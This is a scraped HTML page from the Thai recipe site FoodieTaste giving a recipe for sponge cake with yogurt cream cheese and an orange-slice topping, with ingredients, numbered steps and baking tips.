

--- FILE ---
content_type: text/html
request_url: https://www.foodietaste.com/recipe_detail.asp?id=460
body_size: 13991
content:

<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon"/>
<title>สปันจ์เค้ก กับโยเกิร์ตครีมชีสสูตรและวิธีทำโดย คลุกครัว| FoodieTaste</title>
<meta name="description" content="วิธีทำ สปันจ์เค้ก กับโยเกิร์ตครีมชีส โดย คลุกครัว และส่วนผสมอย่างละเอียดพร้อมอธิบายวิธีทำเป็นขั้นตอน">
<meta name="keywords" content="เมนูสปันจ์เค้ก กับโยเกิร์ตครีมชีส, สูตรสปันจ์เค้ก กับโยเกิร์ตครีมชีส, วิธีทำสปันจ์เค้ก กับโยเกิร์ตครีมชีส, เค้ก, สปัน, สปันจ์,สปันจ์เค้ก กับโยเกิร์ตครีมชีส,สปันจ์เค้ก,โยเกิร์ตครีมชีส,valentine, สูตรอาหาร, ทำอาหาร, อาหารไทย, วิธีทำอาหาร">
	  
   <!-- reset -->  
    <link href="css/reset.css" rel="stylesheet">
	  
    <!-- Bootstrap -->  
    <link href="css/bootstrap.css" rel="stylesheet">
    
    <link rel="stylesheet" type="text/css" href="css/menu.css" />
	<link rel="stylesheet" type="text/css" href="css/select_dropdown.css" />
    
    <link href="css/main.css" rel="stylesheet" >
    <link href="css/responsive.css" rel="stylesheet" >
	  
    <!-- Owl Stylesheets -->
	  <!---
	<link rel="stylesheet" href="css/docs.theme.min.css">---->
    <link rel="stylesheet" href="css/owl.carousel.min.css">
    <link rel="stylesheet" href="css/owl.theme.default.min.css">
	  <script type="text/javascript">
	  <!--
		function hideVote()
		{
			document.getElementById("voteDiv").style.display = "none";
		}
	  //-->
	  </script>
   <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-10554100-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-10554100-1');
</script>
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-36NZBX0QQ6"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-36NZBX0QQ6'); </script>
</head>

<body>
<div class="login-pop">
  <div class="modal fade" id="popUpWindow">
    <div class="modal-dialog">
      <div class="modal-content">
        <!-- header -->
         
  <div class="modal-header">
		
          <button type="button" class="close" data-dismiss="modal">&times;</button>
		  
		
          <h3 class="modal-title">เข้าสู่ Cook Book ส่วนตัว</h3>
        </div>
        <!-- body -->
        <div class="modal-header">
         		<script>
function  chkformlogin(f){
  if(f.email.value==""){alert("กรุณากรอก Email"); f.email.focus(); return false;}
  if(f.pwd.value==""){alert("กรุณากรอก Password"); f.pwd.focus(); return false;}
}
          </script>  <form  role="form" action="inc_login.asp" method="post" name="formLogin" id="formLogin" onsubmit="return chkformlogin(this);">
         <!-- <form role="form">-->
            <div class="form-group">
              <input type="text" name="email" id="email" class="form-control" placeholder="Email"/>
              <input type="password" class="form-control" id="pwd" name="pwd" placeholder="Password" />
            </div>
         
		  <div class="text-box">
			  <p><a href="registration.asp" title="">ลงทะเบียนสมาชิก</a> <span>|</span> <a href="http://www.foodietaste.com/forgotpwd.asp" title="">ลืมพาสเวิร์ด</a></p>
		  </div>
        </div>
        <!-- footer -->
        <div class="modal-footer">
          <input type="submit" name="Submit" value="Login" class="btn btn-primary btn-block">
        </div>
        </form>
        </div>
			
        
      </div>
    </div>
  </div>
</div>
	
	
<div class="nav_wrapper"> 
	<div class="set-ct">
	  <!--<a class="menu-link" href="#menu"></a>-->  
	  <div class="logo_str">
		<a href="index.asp" title=""><img src="images/logo-foodietaste.jpg" alt=""></a>
	  </div>
	  <div class="spinner-master">
		<input type="checkbox" id="spinner-form" />
		<label for="spinner-form" class="spinner-spin">
		<div class="spinner diagonal part-1"></div>
		<div class="spinner horizontal"></div>
		<div class="spinner diagonal part-2"></div>
		</label>
	  </div>

	  <div class="menu-sup">
		  <ul>
			  


<li> <a href="#" title="" data-toggle="modal" data-target="#popUpWindow"><img class="fix-mb1" src="images/icon-user.jpg" alt="">Login</a></li>
			  <li><a href="#search_box" id="search" title=""><img class="fix-mb2" src="images/icon-search.jpg" alt="">Search</a></li>
			  <li><a href="https://www.facebook.com/FoodieTaste/" target="_blank" title=""><img class="fix-mb3" src="images/icon-fb-hd.jpg" alt=""><img class="fix-mb4" src="images/icon-fb-mb.jpg" alt=""></a></li>
		  </ul>
	  </div>

	  <nav id="menu" class="menu">
		<ul class="dropdown">
		  <li><a href="latestrecipes.asp" title="">สูตรอาหาร</a>
			<ul>
			  <li><a href="latestrecipes.asp" title="">สูตรอาหารล่าสุด</a></li>
			  <li><a href="topcookery.asp" title="">Top Foodie</a></li>
			</ul>
		  </li>
		  <li>
			<a href="foodjourney.asp" title="">พาไปชิม</a>
		  </li>
		  <li><a href="cookingtips.asp" title="">สารพันก้นครัว</a>
			<ul>
			  <li><a href="cookingtips.asp" title="">เคล็ดลับน่ารู้</a></li>
			  <li><a href="tools_common.asp" title="">เปรียบเทียบหน่วยการตวง</a></li>
			  <li><a href="tools_temperature.asp" title="">เปรียบเทียบอุณหภูมิ</a></li>
			  <li><a href="tools_measures.asp" title="">เปรียบเทียบน้ำหนักวัตถุดิบ</a></li>
			  <li><a href="tools_butter.asp" title="">ชั่งตวงเนย</a></li>
			</ul>
		  </li>
		  <li ><a href="foodpedia.asp" title="">FoodPedia</a></li>
		  <li ><a href="registration.asp" title="">สร้าง Cookbook</a></li>
		</ul>
	  </nav>

	  <form class="search_box" id="search_box" action="search_result.asp">
		<input name="key" placeholder="Search here" value="" type="text" value="">
		<input class="search_icon" value="Search" type="submit">
	  </form>
	</div>
</div>
	
	

	
<!-------------------------- contantwrap ---------------------------->
	
<div class="contentwrap">
	
	<!-- Slide -->
	<div id="mainCarousel" class="carousel slide" data-ride="carousel">
			  <!-- Indicators -->
			  <ol class="carousel-indicators">
				<li data-target="#mainCarousel" data-slide-to="0" class="active"></li>
				<li data-target="#mainCarousel" data-slide-to="1"></li>
				<li data-target="#mainCarousel" data-slide-to="2"></li>
			  </ol>

			  <!-- Wrapper for slides -->
			  <div class="carousel-inner" role="listbox">
				<div class="item active">
				  <a href="registration.asp" title="">
				  <img src="images/banner01.jpg" alt="">
				  <!--------------------
				  <div class="carousel-caption">
					<div class="text-box">
						<h3>Personal <br>Cookbook</h3>
						<p class="text-dt"></p>
					</div>
				  </div>
				  ----------------------->
				  </a>
				</div>
				<div class="item">
				  <a href="foodpedia.asp" title="">
				  <img src="images/banner02.jpg" alt="">
				  </a>
				</div>
				<div class="item">
				  <a href="cookingtips.asp" title="">
				  <img src="images/banner03.jpg" alt="">
				  </a>
				</div>
			  </div>

			  <!-- Controls -->
			  <!-------------- HIDE
			  <a class="left carousel-control" href="#mainCarousel" role="button" data-slide="prev">
				<span class="glyphicon glyphicon-chevron-left"></span>
				<span class="sr-only">Previous</span>
			  </a>
			  <a class="right carousel-control" href="#mainCarousel" role="button" data-slide="next">
				<span class="glyphicon glyphicon-chevron-right"></span>
				<span class="sr-only">Next</span>
			  </a>
			  ---------------->
	</div>
	
	<div class="tab-header">
	  <div class="container-fluid">
		  <div class="row">
			  <div class="col-md-7">
				  <div class="row">
					  <div class="col-md-3 col-sm-3 col-xs-3">
						  <div class="tab">
							<div class="text-dt">
								<a href="search_result.asp?key=chinese%20festival">
								<img src="images/tab-dt01.png" alt=""></a>
							</div>
						  	<img src="images/tab_header01.jpg" alt="">
						  </div>
					  </div>
					  <div class="col-md-3 col-sm-3 col-xs-3">
						  <div class="tab">
							<div class="text-dt"><a href="search_result.asp?key=curry">
								<img src="images/tab-dt02.png" alt=""></a>
							</div>
						  	<img src="images/tab_header02.jpg" alt="">
						  </div>
					  </div>
					  <div class="col-md-3 col-sm-3 col-xs-3">
					  	  <div class="tab">
							<div class="text-dt"><a href="search_result.asp?key=quick%20dish">
								<img src="images/tab-dt03.png" alt=""></a>
							</div>
						  	<img src="images/tab_header03.jpg" alt="">
						  </div>
					  </div>
					  <div class="col-md-3 col-sm-3 col-xs-3">
					  	  <div class="tab">
							<div class="text-dt"><a href="search_result.asp?key=cupcake">
								<img src="images/tab-dt04.png" alt=""></a>
							</div>
							<img src="images/tab_header04.jpg" alt="">
						  </div>
					  </div>
				  </div>  
			  </div>
			  <div class="col-md-5">
				  <div class="tab-right">
					  <div class="col1">
						<img src="images/tab_header05.jpg" alt="">
					  </div>
					  <div class="col2">
						  <p class="text-hd">สูตรอาหาร</p>
						  <p class="text-dt">ร่วมสร้าง COOK BOOK ส่วนตัว <br> เพียงแนะนำสูตรอาหารของคุณที่นี่</p>
						  <a class="btn" href="registration.asp" title="">เริ่มเลย!</a>
					  </div>
				  </div>
			  </div>
		  </div>
	  </div>
	</div>
	
	<div class="container-me">
		<ol class="breadcrumb">
			<li><a href="index.asp">หน้าหลัก</a></li>
			<li><a href="latestrecipes.asp">สูตรอาหารล่าสุด</a></li>
			<li class="active">สูตรและวิธีทำ</li>
		</ol>
	</div>

	<div class="container">
		<div class="row">
			<div class="col-sm-12 col-md-8">
				<div class="recipe_detail">
					<div class="post-title-1">
						
                          <img src="images/food/tag-b.png" title="ระดับปานกลาง : ใช้เวลาและการทำไม่ซับซ้อนมาก">
                              
					</div>
					<div class="post-title-1"><a href="main_blog.asp?id=คลุกครัว"><img src="storages/Forum/member/1712553105109.jpg" alt="Foodie คลุกครัว" height="60" border="0" class="img-responsive"></a>
	
					</div>
					<div class="post-title-2">
						<h2>สปันจ์เค้ก กับโยเกิร์ตครีมชีส</h2>
						<p><a href="main_blog.asp?id=คลุกครัว"><b>คลุกครัว</b></a> <img src="images/icon-time.gif" alt="" width="20"> <i class="content">01 Apr 2553 12:13:43</i> <img src="images/icon-heart.gif" alt="" width="20"> <i>9810 view</i></p>
					</div>
				</div>
				<div class="row detail">
					<div class="col-xs-12 col-sm-6 col-md-6">
					
 					<img src="storages/Blog/53/Recipe/142553121343.jpg" alt="สูตรสปันจ์เค้ก กับโยเกิร์ตครีมชีส" class="img-responsive"> 
  					    
						
					</div>
					<div class="col-xs-12 col-sm-6 col-md-6">
						<h3>Ingredients</h3>
					เค้กสปันสไลซ์บางประมาณ 1/2 เซนติเมตร<br>ครีมชีส 150 กรัม<br>น้ำตาลทราย 100 กรัม<br>ไข่แดง 2 ฟอง<br>โยเกิร์ตรสธรรมชาติ 250 กรัม<br>น้ำส้ม 30 กรัม (2 ช้อนโต๊ะ)<br>น้ำมะนาว 15 กรัม( 1 ช้อนโต๊ะ)<br>แผ่นเจลาติน 4 แผ่น<br>วิปปิ้งครีม 200 กรัม<br>ส้มตกแต่งหน้า
						
					</div>					
				</div>
				<div class="row recipe_detail_rate">
					<div class="icon"><img src="images/icon-bell.gif" alt=""></div>
					<div class="col-md-6">
						<div class="col-xs-12 col-sm-4 col-md-4 item">
							<img src="images/icon_prepare.svg" alt="">
							<p>0 ชม. 15 นาที</p>
						</div>
						<div class="col-xs-12 col-sm-4 col-md-4 item">
							<img src="images/icon_cook.svg" alt="">
							<p>0 ชม. 20 นาที</p>
						</div>
						<div class="col-xs-12 col-sm-4 col-md-4 item">
							<img src="images/icon_serving.svg" alt="">
							<p>8 คน</p>
						</div>
					</div>
					<div class="col-md-6">
						<div class="section">
							<div class="col-xs-12 col-sm-4 col-md-4 item">
								<img src="images/icon_4_star.svg" alt="ความอร่อย 4 ดาว">
								<i>ความอร่อย</i>
							</div>
							<div class="col-xs-12 col-sm-4 col-md-4 item">
								<img src="images/icon_4_star.svg" alt="ความสวยงาม 4 ดาว">
								<i>จัดจานสวยงาม</i>
							</div>
							<div class="col-xs-12 col-sm-4 col-md-4 item">
								<img src="images/icon_4_star.svg" alt="ความสร้างสรรค์ 4 ดาว">
								<i>เมนูสร้างสรรค์</i>
							</div>
						</div>
					</div>
				</div>
				<div class="row direction">
					<h2>Direction</h2>
					<b>วิธีทำ</b><ul>
					<p>ของหวานที่จะช่วยคลายร้อนในเดือนที่ร้อนที่สุด เหมาะกับเวลาเราทำสปอนจ์เค้กเหลือแล้วทานไม่หมด เค้ก เนื้อนุ่ม รสชาติเปรี้ยวอมหวาน สีสันสดใส เสิร์ฟแบบเย็นเจี๊ยบอร่อยถึงใจ เค้กนี้มี โยเกิร์ตเป็นส่วนผสมหลัก หวานมันด้วยครีมชีส เพิ่มรสชาติให้กลมกล่อมด้วยส้มรสเปรี้ยว โรยหน้าด้วยผิว ส้มอบกลิ่นสดชื่น </p><p><font color="#ff6600">ดูสูตรสปันจ์เค้กได้ที่นี่ </font><a href="recipe_detail.asp?id=461"><font color="#ff6600">http://foodietaste.com/recipe_detail.asp?id=461</font></a></p><ol><li>ใช้ฟิล์มใส(ใช้ห่ออาหาร)รองก้นพิมพ์กลมขนาด 2 ปอนด์ หั่นเนื้อส้มเป็นแว่นเรียงไว้ที่ก้นพิมพ์(ส่วนนี้ใช้ตกแต่งหน้าเค้ก) แล้วแช่เย็นในช่องแข็งไว้ </li><li>นำครีมชีส น้ำตาลและไข่แดง ตีรวมกันจนเนื้อครีมเนียน </li><li>เติมโยเกิร์ตและน้ำส้ม น้ำมะนาว คนให้เข้ากัน พักไว้ </li><li>แช่แผ่นเจลาตินในน้ำเย็นจนนิ่ม แบ่งวิปปิ้งครีมเล็กน้อยมาตั้งไฟ ให้อุ่น ใส่แผ่นเจลาตินลงคนให้ละลาย แล้วเทลงในส่วนผสมครีม เติมวิปปิ้งครีมที่เหลือให้หมด ใช้ตะกร้อมือคนให้ เข้ากัน</li><li>เทส่วนผสมใส่พิมพ์ที่เรียงส้มไว้ประมาณครึ่งหนึ่งของพิมพ์ ปาด ให้เรียบแล้ววางเค้กสปัน จากนั้นจึงเทครีมที่เหลือจนหมด แล้ววางเค้กสปันทับอีกครั้ง นำไปแช่เย็นไว้ในช่องแข็งประมาณ 2 ชม. </li><li>แซะขอบพิมพ์ให้ทั่ว แล้วคว่ำพิมพ์ลงบนถาด เคาะพิมพ์เบาๆให้เค้กหลุดออกจากพิมพ์ จะได้เค้กหน้าส้มสวยงาม </li></ol><p>ที่มานิตยสาร Health & Cuisine </p>
					</ul>
				
				<div class="post-text">
				<p>&nbsp;</p>
				<img src="../assets/img/misc/h_hint_tips.gif" alt="เคล็ดลับการทำ สปันจ์เค้ก กับโยเกิร์ตครีมชีส" vspace="15">
				<blockquote class="small"><span class="txt">- ส้มที่ใช้ควรเป็นส้มซันคีสท์ สีเหลืองสวย รสเปรี้ยวอร่อย ถ้าไม่ชอบจะเปลี่ยนเป็นผลไม้อื่นก็ได้ เช่น สตรอเบอรี่ กีวี เป็นต้น<br>- สามารถใช้เค้กเนยแทนเค้กสปันได้  ปัจจุบันเค้กเนยมีขายในซูเปอร์มาร์เก็ตทั่วไป<br>- เอสพี คือ สารที่ช่วยให้เนื้อเค้กขึ้นฟูมากขึ้น หาซื้อได้ที่ร้านเบเกอรี่ทั่วไป</span></blockquote>
				<p>&nbsp;</p>
				</div>
           		  
					<div style="margin-top:40px; text-align: center"><a href="latestrecipes.asp">สูตรอาหารล่าสุด</a></div>
				</div>

				<div class="review">
					<h2>Write Review</h2>
					<div class="line"></div>
				 <form action="" method="Post" name="AnsForm" onSubmit="if (ValidateForm(this,FieldName,DisplayName)){return Chkform(this)}else{return false;}">
						<div class="form-inline form-group">
						 
							<label class="sr-only" for="exampleInputEmail3">Name</label>
							<input type="name" class="form-control" id="name" placeholder="Name" required>
							<div class="form-group">
								<div style="margin-left: 10px;"><a href="login_mini.asp">Login</a> | <a href="foodie_registration.asp">สมัครสมาชิก</a></div>
							</div>		
							
						</div>

						<div class="form-group">
							<label class="sr-only" for="exampleInputEmail3">Review</label>
							<textarea class="form-control" rows="3" placeholder="Review" name="answer" onSelect="javascript:storeCaret(this);"  id="answer" onChange="javascript:storeCaret(this);" onClick="javascript:storeCaret(this);" onKeyUp="javascript:storeCaret(this);"></textarea>
							<div class="emo">
								 
              <a href="javascript:seticon(' [:)] ')"><img src="storages/Forum/Emo/1.gif" alt="ยิ้ม" border="0"></a>
              
              <a href="javascript:seticon(' [:D] ')"><img src="storages/Forum/Emo/2.gif" alt="ฮา " border="0"></a>
              
              <a href="javascript:seticon(' [;) ')"><img src="storages/Forum/Emo/3.gif" alt="กระพริบตา" border="0"></a>
              
              <a href="javascript:seticon(' [8|] ')"><img src="storages/Forum/Emo/4.gif" alt="ตะลึง " border="0"></a>
              
              <a href="javascript:seticon(' [:o] ')"><img src="storages/Forum/Emo/5.gif" alt="อ้าปากหวอ " border="0"></a>
              
              <a href="javascript:seticon(' [:p] ')"><img src="storages/Forum/Emo/6.gif" alt="แลบลิ้น " border="0"></a>
              
              <a href="javascript:seticon(' [T_T] ')"><img src="storages/Forum/Emo/7.gif" alt="ร้องไห้ " border="0"></a>
              
              <a href="javascript:seticon(' [:(] ')"><img src="storages/Forum/Emo/8.gif" alt="หน้าบึ้ง " border="0"></a>
              
              <a href="javascript:seticon(' [-”-] ')"><img src="storages/Forum/Emo/9.gif" alt="ขมวดคิ้ว " border="0"></a>
              
              <a href="javascript:seticon(' [:@] ')"><img src="storages/Forum/Emo/10.gif" alt="โกรธ " border="0"></a>
              
              <a href="javascript:seticon(' [:$] ')"><img src="storages/Forum/Emo/11.gif" alt="ยิ้มมีเลศนัย " border="0"></a>
              
              <a href="javascript:seticon(' [:f] ')"><img src="storages/Forum/Emo/12.gif" alt="แหวะ " border="0"></a>
              
              <a href="javascript:seticon(' [B|] ')"><img src="storages/Forum/Emo/13.gif" alt="ใส่แว่น " border="0"></a>
              
              <a href="javascript:seticon(' [- -”] ')"><img src="storages/Forum/Emo/14.gif" alt="ซีดเซียว" border="0"></a>
              
              <a href="javascript:seticon(' [^^”] ')"><img src="storages/Forum/Emo/15.gif" alt="เหงื่อตก" border="0"></a>
              
              <a href="javascript:seticon(' [*..*] ')"><img src="storages/Forum/Emo/16.gif" alt="เอ๋อจับ" border="0"></a>
              
              <a href="javascript:seticon(' [*v*] ')"><img src="storages/Forum/Emo/17.gif" alt="เอ๋อจับ" border="0"></a>
              
              <a href="javascript:seticon(' [:3] ')"><img src="storages/Forum/Emo/18.gif" alt="Quuu" border="0"></a>
              
              <a href="javascript:seticon(' [^o^] ')"><img src="storages/Forum/Emo/19.gif" alt="สบายใจ" border="0"></a>
              
              <a href="javascript:seticon(' [^^!] ')"><img src="storages/Forum/Emo/20.gif" alt="แจ่ม !!" border="0"></a>
              
              <a href="javascript:seticon(' [-.-] ')"><img src="storages/Forum/Emo/21.gif" alt="ตายซาก" border="0"></a>
              
              <a href="javascript:seticon(' [:[] ')"><img src="storages/Forum/Emo/22.gif" alt="โมโหสุดๆ" border="0"></a>
              
              <a href="javascript:seticon(' [+-8] ')"><img src="storages/Forum/Emo/23.gif" alt="หัวงู" border="0"></a>
              
              <a href="javascript:seticon(' []b ')"><img src="storages/Forum/Emo/24.gif" alt="ฉลอง เย้" border="0"></a>
              
              <a href="javascript:seticon(' [=.=] ')"><img src="storages/Forum/Emo/25.gif" alt="หลับกลบเกลื่อน" border="0"></a>
              
              <a href="javascript:seticon(' [|^|] ')"><img src="storages/Forum/Emo/26.gif" alt="ยกนิ้วให้" border="0"></a>
              
              <a href="javascript:seticon(' [|v|] ')"><img src="storages/Forum/Emo/27.gif" alt="แย่มั่กๆ" border="0"></a>
              
              <a href="javascript:seticon(' [!] ')"><img src="storages/Forum/Emo/28.gif" alt="อันตราย" border="0"></a>
              
              <a href="javascript:seticon(' [beam] ')"><img src="storages/Forum/Emo/2612255243825.png" alt="ยิ้มกว้าง" border="0"></a>
              
              <a href="javascript:seticon(' [LOL] ')"><img src="storages/Forum/Emo/2612255244138.png" alt="หัวเราะ" border="0"></a>
              
              <a href="javascript:seticon(' [wink] ')"><img src="storages/Forum/Emo/2612255244201.png" alt="กระพริบตา" border="0"></a>
              
              <a href="javascript:seticon(' [chic] ')"><img src="storages/Forum/Emo/2612255245354.png" alt="เท่ห์" border="0"></a>
              
              <a href="javascript:seticon(' [sorry] ')"><img src="storages/Forum/Emo/2612255245410.png" alt="ขอโทษ" border="0"></a>
              
              <a href="javascript:seticon(' [dejected] ')"><img src="storages/Forum/Emo/2612255245546.png" alt="ท้อแท้" border="0"></a>
              
              <a href="javascript:seticon(' [nap] ')"><img src="storages/Forum/Emo/2612255245620.png" alt="หลับ" border="0"></a>
              
              <a href="javascript:seticon(' [moody] ')"><img src="storages/Forum/Emo/2612255250030.png" alt="หงุดหงิด" border="0"></a>
              
              <a href="javascript:seticon(' [meddler] ')"><img src="storages/Forum/Emo/2612255250314.png" alt="ตัวป่วน" border="0"></a>
              
              <a href="javascript:seticon(' eeeeeeeee ')"><img src="storages/Forum/Emo/55256232239.jpg" alt="rrrrrrrrr" border="0"></a>
              
              <a href="javascript:seticon(' [surprise] ')"><img src="storages/Forum/Emo/2612255244220.png" alt="โอ้ว" border="0"></a>
              
              <a href="javascript:seticon(' [sigh] ')"><img src="storages/Forum/Emo/2612255244257.png" alt="เฮ้อ" border="0"></a>
              
              <a href="javascript:seticon(' [cry] ')"><img src="storages/Forum/Emo/2612255244326.png" alt="ร้องไห้" border="0"></a>
              
              <a href="javascript:seticon(' [happy] ')"><img src="storages/Forum/Emo/2612255244423.png" alt="ดีใจ" border="0"></a>
              
              <a href="javascript:seticon(' [angry] ')"><img src="storages/Forum/Emo/2612255244500.png" alt="ฉุน" border="0"></a>
              
              <a href="javascript:seticon(' [drowsy] ')"><img src="storages/Forum/Emo/2612255244534.png" alt="งัวเงีย" border="0"></a>
              
              <a href="javascript:seticon(' [lovely] ')"><img src="storages/Forum/Emo/2612255244601.png" alt="น่ารัก" border="0"></a>
              
              <a href="javascript:seticon(' [cheerful] ')"><img src="storages/Forum/Emo/2612255245237.png" alt="เริงร่า" border="0"></a>
              
							</div>
						</div>
						<div class="form-inline form-group">
							<label class="sr-only" for="exampleInputEmail3">พิมพ์ตัวอักษรที่เห็น</label>
							<input name="catcha" type="text" class="form-control" id="catcha" size="20" placeholder="พิมพ์ตัวอักษรที่เห็น *" required>
							<div class="form-group">
								<img src='storages/Catcha/catcha_08.gif'><input type=hidden name=cc value='8'>
							</div>							
						</div>
						<div class="text-center"> <input type="hidden" name="ID" value="460">
							<button type="submit"  class="btn btn-primary">Send Review</button><input type="hidden" name="Submit" value="1">
						</div>
					</form>
				</div>
			</div>
			<div class="col-sm-12 col-md-4">
				<div class="food-rating">
					<div class="heading">
						<img src="images/food_rating.png" class="img-responsive" alt="">
					</div>
					<div class="content" id="voteDiv">
						   <form action="" method="post" name="form_rate" id="form_rate">
							<div class="row">
								<div class="col-xs-8 col-md-8">
									<label>ความน่าอร่อย</label>
								</div>
								<div class="col-xs-4 col-md-4">
									<select class="form-control" name="rate2">
									
										<option value="1" >1</option>
										
										<option value="2" >2</option>
										
										<option value="3" >3</option>
										
										<option value="4" >4</option>
										
										<option value="5" selected>5</option>
										
									</select>
								</div>
							</div>
							<div class="row">
								<div class="col-xs-8 col-md-8">
									<label>จัดจานสวยงาม</label>
								</div>
								<div class="col-xs-4 col-md-4">
									<select class="form-control" name="rate3">
									
										<option value="1" >1</option>
										
										<option value="2" >2</option>
										
										<option value="3" >3</option>
										
										<option value="4" >4</option>
										
										<option value="5" selected>5</option>
										
									</select>
								</div>
							</div>
							<div class="row">
								<div class="col-xs-8 col-md-8">
									<label>เมนูสร้างสรรค์</label>
								</div>
								<div class="col-xs-4 col-md-4">
									<select class="form-control" name="rate4">
										
										<option value="1" >1</option>
										
										<option value="2" >2</option>
										
										<option value="3" >3</option>
										
										<option value="4" >4</option>
										
										<option value="5" selected>5</option>
										
									</select>
								</div>
							</div>
							<div class="text-center" style="margin-top:20px"><input type="hidden" name="SubmitRate" value="1">
								<a href="javascript:void(0);"><button class="vote" onclick="document.form_rate.submit();">VOTE</button></a><!--
								<a href="javascript:hideVote();"><button class="cancel">Cancel</button></a>-->
							</div>
						</form>
						<div class="text-center">
							<p><a href="">ตารางเทียบอัตราส่วน</a> | <a href="javascript:window.print();">พิมพ์สูตรนี้</a></p>
						</div>
					</div>
				</div>
				<div class="side-section">
					<h3>Related Recipe</h3>
					
					<div class="row item">
						<a href="recipe_detail.asp?id=3748">
							<div class="col-sm-4 col-md-6">
								<img src="storages/Blog/68/Recipe/732558225106.jpg" alt="คุกกี้น้ำตาล สูตรพื้นฐาน - Perfect sugar cookie" class="img-responsive">
							</div>
							<div class="col-sm-8 col-md-6">
								<h4>คุกกี้น้ำตาล สูตรพื้นฐาน - Perfect sugar cookie</h4>
								<p>FoodieAdmin</p>
							</div>
						</a>
					</div>
					 
					<div class="row item">
						<a href="recipe_detail.asp?id=3399">
							<div class="col-sm-4 col-md-6">
								<img src="storages/Blog/68/Recipe/2310255681558.jpg" alt="ปาท่องโก๋แบบกรอบ" class="img-responsive">
							</div>
							<div class="col-sm-8 col-md-6">
								<h4>ปาท่องโก๋แบบกรอบ</h4>
								<p>FoodieAdmin</p>
							</div>
						</a>
					</div>
					 
					<div class="row item">
						<a href="recipe_detail.asp?id=3641">
							<div class="col-sm-4 col-md-6">
								<img src="storages/Blog/5233/Recipe/2692557114349.jpg" alt="คัสตาร์ดเค้ก   " class="img-responsive">
							</div>
							<div class="col-sm-8 col-md-6">
								<h4>คัสตาร์ดเค้ก   </h4>
								<p>assima01</p>
							</div>
						</a>
					</div>
					 
					<div class="row item">
						<a href="recipe_detail.asp?id=1064">
							<div class="col-sm-4 col-md-6">
								<img src="storages/Blog/1664/Recipe/272553112211.jpg" alt="Sponge Cake" class="img-responsive">
							</div>
							<div class="col-sm-8 col-md-6">
								<h4>Sponge Cake</h4>
								<p>เนเวอร์แลนด์</p>
							</div>
						</a>
					</div>
					 
					<div class="row item">
						<a href="recipe_detail.asp?id=3683">
							<div class="col-sm-4 col-md-6">
								<img src="storages/Blog/5278/Recipe/3112557231717.jpg" alt="เครปเค้ก ซอสราสเบอรี่" class="img-responsive">
							</div>
							<div class="col-sm-8 col-md-6">
								<h4>เครปเค้ก ซอสราสเบอรี่</h4>
								<p>chommuii</p>
							</div>
						</a>
					</div>
					 
					
				</div>
				<div class="side-section">
					<h3>Favorite Tags</h3>
					<ul class="tag-cloud">
